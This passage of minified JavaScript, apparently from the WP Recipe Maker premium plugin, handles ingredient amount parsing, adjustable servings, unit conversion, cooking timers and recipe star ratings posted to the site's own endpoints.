n=r.unit_systems[t],o=window.WPRecipeMaker.managerPremiumIngredients.parseAmountString(n.amount,e.data.originalServingsParsed);e.data.ingredients[i].unit_systems[t]={...e.data.ingredients[i].unit_systems[t],...o}}t[i]=[]}const r=e.data.hasOwnProperty("overrideContainerId")&&!1!==e.data.overrideContainerId?e.data.overrideContainerId:e.id,n=document.querySelectorAll(`#wprm-recipe-container-${r}, .wprm-recipe-roundup-item-${r}, .wprm-print-recipe-${r}, .wprm-recipe-${r}-ingredients-container, .wprm-recipe-${r}-instructions-container, .wprm-cook-mode-${r}`);for(let i of n){const r=[".wprm-recipe-ingredient",".wprm-cook-mode-ingredient"],n=i.querySelectorAll(r.join(","));for(let i=0;i<n.length;i++){const a=n[i];if(!a.dataset.hasOwnProperty("wprmParsed")){let n={elem:a,showingBothUnitSystems:!1,amounts:[],units:[],name:!1,notes:!1};a.querySelector(".wprm-recipe-ingredient-unit-system")&&(n.showingBothUnitSystems=!0);const s=a.querySelectorAll(r.map((e=>e+"-amount")).join(","));for(let t of s)n.amounts.push({elem:t,original:t.innerHTML,unitQuantity:(0,o.L)(t.innerText)/e.data.originalServingsParsed});const c=a.querySelectorAll(r.map((e=>e+"-unit")).join(","));for(let e of c)n.units.push({elem:e,original:e.innerHTML});const p=a.querySelector(r.map((e=>e+"-name")).join(","));p&&(n.name={elem:p,original:p.innerHTML});const d=a.querySelector(r.map((e=>e+"-notes")).join(","));d&&(n.notes={elem:d,original:d.innerHTML}),a.dataset.wprmParsed=!0,t.hasOwnProperty(i)&&t[i].push(n)}}}window.WPRecipeMaker.manager.changeRecipeData(e.id,{ingredientsElements:t})},parseAmountString(e,t){e=(e=(e=e.replace(/&quot;/g,'"')).replace(/&#39;/g,"'")).replace(/&amp;/g,"&");let r=!1;if(/^\.\d+\s*$/.test(e))r=[e];else{const t="¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞",n="[\\d"+t+"]([\\d"+t+".,\\/\\s]*[\\d"+t+"])?",i=e.match(new RegExp(n,"g"));i&&(r=i)}let n=[];if(r){for(let i=0;i<r.length;i++){const a=r[i];e=e.replace(a,"%wprmtemporaryplaceholder%");const s=(0,o.L)(a);n.push({number:a,numberParsed:s,numberUnitQuantity:s/t})}for(let t=0;t<r.length;t++)e=e.replace("%wprmtemporaryplaceholder%",`%wprm${t}%`)}return{amountString:e,amountParts:n}},format:(e,t=!0)=>(0,o.V)(e,wprmp_public.settings.adjustable_servings_round_to_decimals,t)},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.managerPremiumIngredients.load()})),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.managerPremium={loadRecipeObject:(e,t)=>({...t,data:{...t.data},addRating:t=>(window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"user-rating",{rating:t.rating}),window.WPRecipeMaker.userRating.addRatingForRecipe(t,e).then((t=>!1!==t&&(window.WPRecipeMaker.manager.changeRecipeData(e,{rating:t}),window.WPRecipeMaker.manager.triggerChangeEvent(e,"rating"),!0)))),setServings:(r,n=!1)=>{const i=(0,o.L)(r),a=(0,o.V)(i,wprmp_public.settings.adjustable_servings_round_to_decimals,!1),s=i/t.data.originalServingsParsed;window.WPRecipeMaker.manager.changeRecipeData(e,{currentServings:r,currentServingsParsed:i,currentServingsFormatted:a,currentServingsMultiplier:s,overrideContainerId:n}),window.WPRecipeMaker.manager.triggerChangeEvent(e,"servings")},setAdvancedServings:t=>{window.WPRecipeMaker.manager.getRecipe(e).then((r=>{if(t.hasOwnProperty("unit")&&t.unit!==r.data.currentAdvancedServings.unit){const e=2.54,n="cm"===t.unit?e:1/e;"?"!==r.data.currentAdvancedServings.diameter&&(t.diameter=Math.round(r.data.currentAdvancedServings.diameter*n)),"?"!==r.data.currentAdvancedServings.width&&(t.width=Math.round(r.data.currentAdvancedServings.width*n)),"?"!==r.data.currentAdvancedServings.length&&(t.length=Math.round(r.data.currentAdvancedServings.length*n)),"?"!==r.data.currentAdvancedServings.height&&(t.height=Math.round(r.data.currentAdvancedServings.height*n))}window.WPRecipeMaker.manager.changeRecipeData(e,{currentAdvancedServings:{...r.data.currentAdvancedServings,...t}}),window.WPRecipeMaker.manager.triggerChangeEvent(e,"advancedServings")}))},setUnitSystem:r=>{r=parseInt(r),t.data.unitSystems.includes(r)&&(window.WPRecipeMaker.manager.changeRecipeData(e,{currentSystem:r}),window.WPRecipeMaker.manager.triggerChangeEvent(e,"unitSystem"))}})};r(4096),r(5095);var a=r(942);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.quantities={load(){if(document.addEventListener("input",(function(e){e.target.matches("input.wprm-recipe-servings")&&WPRecipeMaker.quantities.inputChange(e.target)}),!1),document.addEventListener("change",(function(e){e.target.matches("input.wprm-recipe-servings")&&WPRecipeMaker.quantities.inputChange(e.target)}),!1),document.addEventListener("click",(function(e){e.target.matches(".wprm-recipe-servings-change")&&WPRecipeMaker.quantities.changeClick(e.target),e.target.matches(".wprm-recipe-adjustable-servings")&&WPRecipeMaker.quantities.multiplierClick(e.target)}),!1),document.addEventListener("keypress",(function(e){if(e.target.matches(".wprm-recipe-servings-change")){const t=e.which||e.keyCode||0;13!==t&&32!==t||(WPRecipeMaker.quantities.changeClick(e.target),e.preventDefault())}}),!1),document.addEventListener("wprm-recipe-change",(e=>{"servings"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&(WPRecipeMaker.quantities.updateServingsDisplay(e),WPRecipeMaker.quantities.updateAdjustables(e),document.dispatchEvent(new CustomEvent("wprmAdjustedServings",{detail:e.id})))})),"unitSystem"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.quantities.updateAdjustables(e)}))})),window.WPRecipeMaker.quantities.init(),wprmp_public.settings.adjustable_servings_url){const e=wprmp_public.settings.adjustable_servings_url_param;if(e){const t=new URLSearchParams(window.location.search),r=parseFloat(t.get(e));if(!isNaN(r)&&0<r){const e=window.WPRecipeMaker.manager.findRecipesOnPage();for(let t of e)window.WPRecipeMaker.manager.getRecipe(t).then((e=>{e.setServings(r)}))}}}},init(){const e=document.querySelectorAll(".wprm-recipe-servings");for(let t of e)if(!t.dataset.hasOwnProperty("servings")){const e=this.parse(t.innerText);0<e&&(t.dataset.servings=e,t.dataset.originalServings=e,document.querySelector("body").classList.contains("wprm-print")||("modern"===wprmp_public.settings.recipe_template_mode?t.classList.contains("wprm-recipe-servings-adjustable-tooltip")?this.initTooltipSlider(t):t.classList.contains("wprm-recipe-servings-adjustable-text")?this.initTextInput(t):t.classList.contains("wprm-recipe-servings-adjustable-text-buttons")&&this.initTextButtonsInput(t):wprmp_public.settings.features_adjustable_servings&&("text_field"===wprmp_public.settings.servings_changer_display?this.initTextInput(t):this.initTooltipSlider(t))))}},getRecipeIdFromElem(e){let t=e.dataset.recipe;if(!t)for(var r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-recipe-container")){t=r.dataset.recipeId;break}return t},initTextInput(e){let t=e.dataset.servings,r=this.getRecipeIdFromElem(e),n=e.getAttribute("aria-label");if(r){const i='<input type="number" class="wprm-recipe-servings wprm-recipe-servings-'+r+'" min="0" step="any" value="'+t+'" data-recipe="'+r+'" aria-label="'+n+'" />';e.outerHTML=i}},initTextButtonsInput(e){let t=e.dataset.servings,r=this.getRecipeIdFromElem(e),n=e.getAttribute("aria-label");if(r){let i="";i+="background-color: "+e.dataset.buttonBackground+";",i+="border-color: "+e.dataset.buttonBackground+";",i+="color: "+e.dataset.buttonAccent+";",i+="border-radius: "+e.dataset.buttonRadius+";";let o="";o+="border-color: "+e.dataset.buttonBackground+";";const s='<span class="wprm-recipe-servings-decrement wprm-recipe-servings-change" style="'+i+'" role="button" tabindex="0" aria-label="'+(0,a.f)("Decrease serving size by 1")+'">–</span>',c='<input type="text" class="wprm-recipe-servings wprm-recipe-servings-'+r+'" min="0" step="any" value="'+t+'" data-recipe="'+r+'" aria-label="'+n+'" style="'+o+'"/>',p='<span class="wprm-recipe-servings-increment wprm-recipe-servings-change" style="'+i+'" role="button" tabindex="0" aria-label="'+(0,a.f)("Increase serving size by 1")+'">+</span>';e.outerHTML='<span class="wprm-recipe-servings-text-buttons-container">'+s+c+p+"</span>"}},initTooltipSlider(e){let t=this.getRecipeIdFromElem(e),r=e.getAttribute("aria-label");if(t){let n=document.createElement("a");n.href="#",n.classList.add("wprm-recipe-servings-link"),n.setAttribute("aria-label",r),e.parentNode.insertBefore(n,e),n.appendChild(e);const o=(0,i.Ay)(n,{theme:"wprm",content:"",onShow(e){window.WPRecipeMaker.manager.getRecipe(t).then((n=>{if(!n)return!1;{const i=n.data.currentServingsParsed,o=20<2*i?2*i:20,a=function(e){const t=e.toString().split(".");return t.length>1?t[1].length:0}(i),s=1/Math.pow(10,a);e.setContent(`<input id="wprm-recipe-servings-slider-input" type="range" min="1" max="${o}" step="${s}" value="${i}" data-recipe="${t}" class="wprm-recipe-servings-slider wprm-recipe-servings-${t}" aria-label="${r}" oninput="WPRecipeMaker.quantities.inputChange(this)" onchange="WPRecipeMaker.quantities.inputChange(this)"></input>`)}}))},allowHTML:!0,interactive:!0,delay:[0,250]});n.onclick=e=>{e.preventDefault(),o.show(),setTimeout((()=>{const e=document.getElementById("wprm-recipe-servings-slider-input");e&&e.focus()}),250)}}},inputChange(e){let t=e.value,r=e.dataset.recipe;if(t){const n=e.classList.contains("wprm-recipe-servings-slider")?"slider":"input";window.WPRecipeMaker.analytics.registerActionOnce(r,wprm_public.post_id,"adjust-servings",{type:n}),this.setServings(r,t)}},changeClick(e){const t=e.closest(".wprm-recipe-servings-text-buttons-container");if(t){const r=t.querySelector("input"),n=this.parse(r.value);let i=n;e.classList.contains("wprm-recipe-servings-decrement")&&n>1?i--:e.classList.contains("wprm-recipe-servings-increment")&&i++,i!==n&&(r.value=i,this.inputChange(r))}},multiplierClick(e){if(!e.classList.contains("wprm-toggle-active")||"?"===e.dataset.multiplier){const t=e.dataset.multiplier,r=e.dataset.recipe,n=e.dataset.servings;let i=!1;"?"===t?(i=prompt(e.getAttribute("aria-label")),i&&(i=this.parse(i))):i=this.parse(n)*this.parse(t),i&&(window.WPRecipeMaker.analytics.registerActionOnce(r,wprm_public.post_id,"adjust-servings",{type:"button"}),this.setServings(r,i))}},setServings(e,t){window.WPRecipeMaker.manager.getRecipe(e).then((e=>{e&&e.setServings(t)}))},updateServingsDisplay(e){const t=e.data.hasOwnProperty("overrideContainerId")&&!1!==e.data.overrideContainerId?e.data.overrideContainerId:e.id,r=document.querySelectorAll(".wprm-recipe-servings-"+t);for(let i of r)i.textContent=e.data.currentServingsFormatted,i.dataset.servings=e.data.currentServingsParsed,"input"===i.tagName.toLowerCase()?"string"==typeof e.data.currentServings||e.data.currentServings instanceof String?i.value=e.data.currentServings:i.value=e.data.currentServingsFormatted:i.value=e.data.currentServingsParsed;const n=document.querySelectorAll(".wprm-recipe-adjustable-servings-"+t+"-container");for(let i of n){const t=i.querySelectorAll(".wprm-recipe-adjustable-servings");let r=!1;for(let n of t)n.classList.remove("wprm-toggle-active"),(0,o.L)(n.dataset.multiplier)===e.data.currentServingsMultiplier?(r=!0,n.classList.add("wprm-toggle-active")):"?"!==n.dataset.multiplier||r||n.classList.add("wprm-toggle-active")}},updateAdjustables(e){e.data.hasOwnProperty("adjustables")||window.WPRecipeMaker.quantities.findAdjustables(e);for(let t of e.data.adjustables)if(e.data.currentServingsParsed===e.data.originalServingsParsed)t.elem.textContent=t.original;else{const r=e.data.currentServings*t.unitQuantity;if(!isNaN(r)){let n=!0;if(wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")){const t=e.data.hasOwnProperty("currentSystem")?e.data.currentSystem:1;n=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${t}_fractions`)||wprmp_public.settings[`unit_conversion_system_${t}_fractions`]}t.elem.textContent=this.format(r,n)}}},findAdjustables(e){let t=e.data.hasOwnProperty("adjustables")?e.data.adjustables:[];for(let n=t.length-1;n>=0;n--)document.body.contains(t[n].elem)||t.splice(n,1);const r=document.querySelectorAll(`#wprm-recipe-container-${e.id}, .wprm-recipe-roundup-item-${e.id}, .wprm-print-recipe-${e.id}, .wprm-recipe-${e.id}-ingredients-container, .wprm-recipe-${e.id}-instructions-container, .wprm-cook-mode-${e.id}`);for(let n of r){const r=n.querySelectorAll(".wprm-dynamic-quantity");for(let e of r)if(0===e.querySelectorAll(".wprm-adjustable").length){let t=e.innerText;if(/^\.\d+\s*$/.test(t))e.innerHTML='<span class="wprm-adjustable">'+t+"</span>";else{const r="¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞",n="[\\d"+r+"]([\\d"+r+".,\\/\\s]*[\\d"+r+"])?",i='<span class="wprm-adjustable">$&</span>';t=t.replace(new RegExp(n,"g"),i),e.innerHTML=t}}const i=n.querySelectorAll(".wpurp-adjustable-quantity");for(let e of i)e.classList.add("wprm-adjustable");const a=n.querySelectorAll(".wprm-adjustable");for(let n of a)-1===t.findIndex((e=>e.elem===n))&&t.push({elem:n,original:n.innerText,unitQuantity:(0,o.L)(n.innerText)/e.data.originalServingsParsed})}window.WPRecipeMaker.manager.changeRecipeData(e.id,{adjustables:t})},parse:e=>(0,o.L)(e),format:(e,t=!0)=>(0,o.V)(e,wprmp_public.settings.adjustable_servings_round_to_decimals,t)},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.quantities.load()})),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.shareOptionsPopup={init:()=>{document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-share-options-popup")){window.WPRecipeMaker.shareOptionsPopup.click(t,e);break}}),!1)},click:(e,t)=>{t.preventDefault();const r=e._tippy;r&&r.destroy();const n=e.previousElementSibling;if(n&&n.classList&&n.classList.contains("wprm-recipe-share-options-popup-container")){e.role="button";let t="#333333";n.dataset.hasOwnProperty("color")&&(t=n.dataset.color),(0,i.Ay)(e,{theme:"wprm-variable",content:n.innerHTML,allowHTML:!0,interactive:!0,trigger:"click",onMount(e){e.popper.querySelector(".tippy-box").style.setProperty("--wprm-tippy-background",t)},onCreate(e){e.show()}})}}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.shareOptionsPopup.init()})),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.timer={cookModeTimers:new Map,cookModeTimerId:0,runningTimer:!1,runningTotal:0,runningRemaining:0,lastUpdated:0,init:()=>{const e=document.querySelector("body");e&&e.classList.contains("wprm-print")||window.WPRecipeMaker.timer.bindTimers()},bindTimers:(e=document)=>{if(!e||!e.querySelectorAll)return;const t=e.querySelectorAll(".wprm-timer");for(const r of t){const e=parseFloat(r.dataset.seconds);if(!e||e<=0)continue;let t=r.parentNode;t&&t.classList&&t.classList.contains("wprm-timer-link")||(t=document.createElement("a"),t.href="#",t.classList.add("wprm-timer-link"),r.parentNode&&r.parentNode.insertBefore(t,r),t.appendChild(r),(0,i.Ay)(t,{theme:"wprm",content:wprmp_public.timer.text.start_timer})),t.dataset.timerBound||(t.dataset.timerBound="1",t.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation();const n=r.closest(".wprm-cook-mode"),i=n?n.closest(".wprm-popup-modal"):null,o=r.dataset.label?r.dataset.label.trim():r.textContent.trim();window.WPRecipeMaker.timer.start(e,{context:n?"cook-mode":"global",cookModeModal:i,label:o})})))}},update:()=>{const e=Date.now()-window.WPRecipeMaker.timer.lastUpdated;window.WPRecipeMaker.timer.runningRemaining-=e,window.WPRecipeMaker.timer.lastUpdated=Date.now();const t=window.WPRecipeMaker.timer.runningTotal;let r=window.WPRecipeMaker.timer.runningRemaining;r<=0&&(r=0,window.WPRecipeMaker.timer.finished()),window.WPRecipeMaker.timer.showTime(Math.round(r/1e3));const n=t>0?100*(t-r)/t:0,i=document.querySelector("#wprm-timer-bar-elapsed");i&&(i.style.width=Math.max(0,Math.min(100,n))+"%")},start:(e,t={})=>{"cook-mode"===(t.context||"global")&&t.cookModeModal?window.WPRecipeMaker.timer.startCookModeTimer(e,t):window.WPRecipeMaker.timer.startGlobalTimer(e)},startGlobalTimer:e=>{window.WPRecipeMaker.timer.stop((()=>{window.WPRecipeMaker.timer.createContainer(),window.WPRecipeMaker.timer.runningTotal=1e3*e,window.WPRecipeMaker.timer.runningRemaining=1e3*e,window.WPRecipeMaker.timer.showTime(e),window.WPRecipeMaker.timer.play()}))},play:()=>{const e=document.querySelector("#wprm-timer-play"),t=document.querySelector("#wprm-timer-pause");e&&(e.style.display="none"),t&&(t.style.display=""),window.WPRecipeMaker.timer.interval&&clearInterval(window.WPRecipeMaker.timer.interval),window.WPRecipeMaker.timer.interval=setInterval(window.WPRecipeMaker.timer.update,1e3),window.WPRecipeMaker.timer.lastUpdated=Date.now()},pauze:()=>{const e=document.querySelector("#wprm-timer-play"),t=document.querySelector("#wprm-timer-pause");e&&(e.style.display=""),t&&(t.style.display="none"),window.WPRecipeMaker.timer.interval&&clearInterval(window.WPRecipeMaker.timer.interval)},stop:(e=!1)=>{window.WPRecipeMaker.timer.interval&&clearInterval(window.WPRecipeMaker.timer.interval);const t=document.querySelector("#wprm-timer-container");t&&t.parentNode&&t.parentNode.removeChild(t),e&&e()},finished:()=>{window.WPRecipeMaker.timer.pauze();try{new Audio(wprmp_public.timer.sound_file).play()}catch(t){}const e=document.querySelector("#wprm-timer-container");e&&e.classList.add("wprm-timer-finished")},createContainer:()=>{const e=document.createElement("div");e.id="wprm-timer-container",e.innerHTML='<span id="wprm-timer-play" class="wprm-timer-icon" onclick="window.WPRecipeMaker.timer.play()">'+wprmp_public.timer.icons.play+"</span>",e.innerHTML+='<span id="wprm-timer-pause" class="wprm-timer-icon" onclick="window.WPRecipeMaker.timer.pauze()">'+wprmp_public.timer.icons.pause+"</span>",e.innerHTML+='<span id="wprm-timer-remaining"></span>',e.innerHTML+='<span id="wprm-timer-bar-container"><span id="wprm-timer-bar"><span id="wprm-timer-bar-elapsed"></span></span></span>',e.innerHTML+='<span id="wprm-timer-close" class="wprm-timer-icon" onclick="window.WPRecipeMaker.timer.stop()">'+wprmp_public.timer.icons.close+"</span>",document.querySelector("body").appendChild(e)},showTime:e=>{const t=document.querySelector("#wprm-timer-remaining");t&&(t.textContent=window.WPRecipeMaker.timer.formatTime(e))},formatTime:e=>{let t=Math.max(0,parseInt(e,10)||0);const r=Math.floor(t/3600);t-=3600*r;const n=Math.floor(t/60);t-=60*n;const i=e=>e<10?"0"+e:""+e;return r>0?i(r)+":"+i(n)+":"+i(t):i(n)+":"+i(t)},startCookModeTimer:(e,t={})=>{const r=t.cookModeModal;if(!r||!r.querySelector)return void window.WPRecipeMaker.timer.startGlobalTimer(e);const n=r.querySelector(".wprm-cook-mode-timers");if(!n)return void window.WPRecipeMaker.timer.startGlobalTimer(e);const i=t.label&&t.label.length?t.label:wprmp_public.timer.text.start_timer,o="cook-mode-timer-"+ ++window.WPRecipeMaker.timer.cookModeTimerId,a=1e3*e,s={id:o,total:a,remaining:a,lastUpdated:Date.now(),interval:null,label:i,cookModeModal:r,finished:!1,alarmPlayed:!1};s.elements=window.WPRecipeMaker.timer.createCookModeTimerElement(s),n.appendChild(s.elements.container),window.WPRecipeMaker.timer.cookModeTimers.set(o,s),window.WPRecipeMaker.timer.updateCookModeTimerDisplay(s),window.WPRecipeMaker.timer.playCookModeTimer(o)},createCookModeTimerElement:e=>{const t=document.createElement("div");t.className="wprm-cook-mode-timer",t.dataset.timerId=e.id;const r=document.createElement("div");r.className="wprm-cook-mode-timer-top";const n=document.createElement("span");n.className="wprm-cook-mode-timer-label",n.textContent=e.label,r.appendChild(n);const i=document.createElement("span");i.className="wprm-cook-mode-timer-remaining",r.appendChild(i);const o=document.createElement("div");o.className="wprm-cook-mode-timer-controls";const a=wprmp_public.timer.text.start_timer||"Start timer",s=document.createElement("button");s.type="button",s.className="wprm-cook-mode-timer-button wprm-cook-mode-timer-play",s.innerHTML=wprmp_public.timer.icons.play,s.setAttribute("aria-label",a),s.setAttribute("title",a),s.addEventListener("click",(t=>{t.preventDefault(),window.WPRecipeMaker.timer.playCookModeTimer(e.id)})),o.appendChild(s);const c=document.createElement("button");c.type="button",c.className="wprm-cook-mode-timer-button wprm-cook-mode-timer-pause",c.innerHTML=wprmp_public.timer.icons.pause,c.setAttribute("aria-label","Pause timer"),c.setAttribute("title","Pause timer"),c.addEventListener("click",(t=>{t.preventDefault(),window.WPRecipeMaker.timer.pauseCookModeTimer(e.id)})),o.appendChild(c);const p=document.createElement("button");p.type="button",p.className="wprm-cook-mode-timer-button wprm-cook-mode-timer-close",p.innerHTML=wprmp_public.timer.icons.close,p.setAttribute("aria-label","Remove timer"),p.setAttribute("title","Remove timer"),p.addEventListener("click",(t=>{t.preventDefault(),window.WPRecipeMaker.timer.stopCookModeTimer(e.id)})),o.appendChild(p),r.appendChild(o),t.appendChild(r);const d=document.createElement("div");d.className="wprm-cook-mode-timer-bar";const l=document.createElement("div");return l.className="wprm-cook-mode-timer-bar-fill",d.appendChild(l),t.appendChild(d),c.style.display="none",{container:t,remaining:i,bar:l,playButton:s,pauseButton:c,closeButton:p}},updateCookModeTimerDisplay:e=>{if(!e||!e.elements)return;const t=window.WPRecipeMaker.timer.formatTime(Math.round(e.remaining/1e3));if(e.elements.remaining&&(e.elements.remaining.textContent=t),e.elements.bar){const t=e.total>0?(e.total-e.remaining)/e.total*100:0;e.elements.bar.style.width=Math.max(0,Math.min(100,t))+"%"}},playCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);t&&t.elements&&(t.interval&&clearInterval(t.interval),(t.remaining<=0||t.finished)&&(t.remaining=t.total,t.finished=!1,t.alarmPlayed=!1,t.elements.container&&t.elements.container.classList.remove("wprm-cook-mode-timer-finished")),t.elements.playButton&&(t.elements.playButton.style.display="none"),t.elements.pauseButton&&(t.elements.pauseButton.style.display=""),t.lastUpdated=Date.now(),t.interval=setInterval((()=>{window.WPRecipeMaker.timer.updateCookModeTimer(e)}),1e3),window.WPRecipeMaker.timer.updateCookModeTimerDisplay(t))},pauseCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);t&&t.elements&&(t.interval&&(clearInterval(t.interval),t.interval=null),t.elements.playButton&&(t.elements.playButton.style.display=""),t.elements.pauseButton&&(t.elements.pauseButton.style.display="none"))},stopCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);t&&(window.WPRecipeMaker.timer.pauseCookModeTimer(e),t.elements&&t.elements.container&&t.elements.container.parentNode&&t.elements.container.parentNode.removeChild(t.elements.container),window.WPRecipeMaker.timer.cookModeTimers.delete(e))},updateCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);if(!t)return;const r=Date.now()-t.lastUpdated;t.remaining-=r,t.lastUpdated=Date.now(),t.remaining<=0&&(t.remaining=0,window.WPRecipeMaker.timer.finishCookModeTimer(e)),window.WPRecipeMaker.timer.updateCookModeTimerDisplay(t)},finishCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);if(t&&(window.WPRecipeMaker.timer.pauseCookModeTimer(e),t.finished=!0,t.elements&&t.elements.container&&t.elements.container.classList.add("wprm-cook-mode-timer-finished"),!t.alarmPlayed)){try{new Audio(wprmp_public.timer.sound_file).play()}catch(r){}t.alarmPlayed=!0}},clearCookModeTimers:(e=null)=>{const t=[];window.WPRecipeMaker.timer.cookModeTimers.forEach(((r,n)=>{e&&r.cookModeModal!==e||t.push(n)})),t.forEach((e=>window.WPRecipeMaker.timer.stopCookModeTimer(e)))}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.timer.init()}));r(2359);var s=r(5266);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.userRating={init(){document.addEventListener("wprm-recipe-change",(e=>{if("rating"===e.detail.type){const t=e.detail.id;window.WPRecipeMaker.manager.getRecipe(t).then((e=>{e&&window.WPRecipeMaker.userRating.updateRatingDisplay(t,e.data.rating)}))}}))},settings:{color:wprmp_public.settings.template_color_icon},enter(e){e.parentNode.classList.add("wprm-user-rating-voting");let t=window.WPRecipeMaker.userRating.settings.color;"modern"===wprmp_public.settings.recipe_template_mode&&e.dataset.color&&(t=e.dataset.color);let r=e;for(;r;){r.classList.add("wprm-rating-star-selecting-filled");const e=r.querySelectorAll("polygon, path");for(let r of e)r.style.fill=t;r=r.previousSibling}let n=e.nextSibling;for(;n;){n.classList.add("wprm-rating-star-selecting-empty");const e=n.querySelectorAll("polygon, path");for(let t of e)t.style.fill="none";n=n.nextSibling}},leave(e){e.parentNode.classList.remove("wprm-user-rating-voting");let t=e.parentNode.firstChild;for(;t;){t.classList.remove("wprm-rating-star-selecting-filled"),t.classList.remove("wprm-rating-star-selecting-empty");const e=t.querySelectorAll("polygon, path");for(let t of e)t.style.fill="";t=t.nextSibling}},click(e,t){const r=t.which||t.keyCode||0;if("click"===t.type||13===r||32===r){t.preventDefault();const r=e.parentNode;let i=parseInt(e.dataset.rating),o=parseInt(r.dataset.recipe);if(!o)for(var n=e.parentNode;n&&n!=document;n=n.parentNode)if(n.matches(".wprm-recipe-container")){o=parseInt(n.dataset.recipeId);break}if("scroll"===wprmp_public.settings.user_ratings_type&&window.WPRecipeMaker.userRating.canJumpToComments())window.WPRecipeMaker.userRating.jumpToCommentRating(i);else{const e=r.dataset.modalUid;window.WPRecipeMaker.modal.open(e,{recipe:o,rating:i})}}},updateRatingDisplay(e,t){const r=document.querySelectorAll(".wprm-recipe-rating-recipe-"+e);for(let n of r){let e=n.dataset.hasOwnProperty("decimals")?parseInt(n.dataset.decimals):2;e=0<=e?e:2,t.roundedAverage=Number(t.average.toFixed(e)),t.formattedAverage=(0,o.V)(t.average,e);const r=n.querySelector(".wprm-recipe-rating-details");if(r)r.innerHTML=window.WPRecipeMaker.userRating.getRatingDetailsText(t);else{const e=n.querySelector(".wprm-recipe-rating-average"),r=n.querySelector(".wprm-recipe-rating-count");e&&(e.innerText=t.formattedAverage),r&&(r.innerText=t.count)}const i=t.roundedAverage;for(let t=1;t<=5;t++){let e=n.querySelector(".wprm-rating-star-"+t);if(e)if(e.classList.remove("wprm-rating-star-full"),e.classList.remove("wprm-rating-star-empty"),e.classList.remove("wprm-rating-star-33"),e.classList.remove("wprm-rating-star-50"),e.classList.remove("wprm-rating-star-66"),t<=i)e.classList.add("wprm-rating-star-full");else{const r=0+i-t+1;0<r&&r<=.33?e.classList.add("wprm-rating-star-33"):0<r&&r<=.5?e.classList.add("wprm-rating-star-50"):0<r&&r<=.66?e.classList.add("wprm-rating-star-66"):0<r&&r<=1?e.classList.add("wprm-rating-star-full"):e.classList.add("wprm-rating-star-empty")}}n.classList.contains("wprm-user-rating")&&(0<t.user?(n.classList.remove("wprm-user-rating-not-voted"),n.classList.add("wprm-user-rating-has-voted")):(n.classList.add("wprm-user-rating-not-voted"),n.classList.remove("wprm-user-rating-has-voted")))}},getRatingDetailsText(e){let t="",r="";if(r=0===e.count?wprmp_public.settings.rating_details_zero:1===e.count?wprmp_public.settings.rating_details_one:wprmp_public.settings.rating_details_multiple,0<e.user){const e=wprmp_public.settings.rating_details_user_voted;r=r.replace("%not_voted%",""),r=r.replace("%voted%",e)}else{const e=wprmp_public.settings.rating_details_user_not_voted;r=r.replace("%voted%",""),r=r.replace("%not_voted%",e)}return r=r.replace("%average%",'<span class="wprm-recipe-rating-average">'+e.formattedAverage+"</span>"),r=r.replace("%votes%",'<span class="wprm-recipe-rating-count">'+e.count+"</span>"),r=r.replace("%user%",'<span class="wprm-recipe-rating-user">'+e.user+"</span>"),t=r.trim(),t},addRatingForRecipe(e,t){let r={Accept:"application/json","Content-Type":"application/json"};return 0<parseInt(wprmp_public.user)&&(r["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.user_rating}/${t}`,{method:"POST",headers:r,credentials:"same-origin",body:JSON.stringify({data:e})}).then((r=>r.ok?r.json():window.WPRecipeMaker.userRating.addRatingForRecipeThroughAjax(e,t))).then((e=>e))},addRatingForRecipeThroughAjax:(e,t)=>fetch(wprm_public.ajax_url,{method:"POST",credentials:"same-origin",body:"action=wprm_user_rate_recipe&security="+encodeURIComponent(wprm_public.nonce)+"&recipe_id="+encodeURIComponent(t)+"&data="+encodeURIComponent(JSON.stringify(e)),headers:{Accept:"application/json, text/plain, */*","Content-Type":"application/x-www-form-urlencoded; charset=utf-8"}}).then((e=>!!e.ok&&e.json())).then((e=>!!e.success&&e.data)),getCommentContainerElement(){let e=[".comment-form-wprm-rating","#llc_comments"];wprmp_public.settings.user_ratings_force_comment_scroll_to&&e.unshift(wprmp_public.settings.user_ratings_force_comment_scroll_to);for(let t of e){const e=document.querySelector(t);if(e)return e}return!1},canJumpToComments:()=>!!wprmp_public.settings.features_comment_ratings&&!!window.WPRecipeMaker.userRating.getCommentContainerElement(),jumpToCommentRating(e){let t=window.WPRecipeMaker.userRating.getCommentContainerElement();if(t){const r=()=>{const 